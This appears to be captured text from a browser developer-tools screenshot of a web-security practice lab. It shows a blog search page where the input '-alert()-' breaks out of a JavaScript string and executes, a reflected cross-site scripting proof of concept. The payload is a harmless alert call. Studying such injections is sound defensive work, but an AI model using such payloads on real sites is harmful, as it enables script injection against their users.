 0 search results for ''-alert()-''
Search the blog...
Search
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
alert
2 of 2
<div theme="blog">
<section class="maincontainer">
<div class="container is-page"> overflow
<header class="navigation-header">···</header> flex
<header class="notification-header">···</header>
<section class="blog-header">
<h1>0 search results for ''-alert()-''</h1>
<hr>
</section>
<section class="search">
<form action="/" method="GET"> flex
<input type="text" placeholder="Search the blog..." name="search">
<button class="button" type="submit">Search</button>
</form>
</section>
<script>
var searchTerms = ''-alert()-''; document.write('<img src="/resources/images/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">');
</script>
<img src="/resources/images/tracker.gif?searchTerms=NaN">
<section class="blog-list no-results">···</section>
</div>
</section>
<div class="footer-wrapper">···</div> overflow
</div>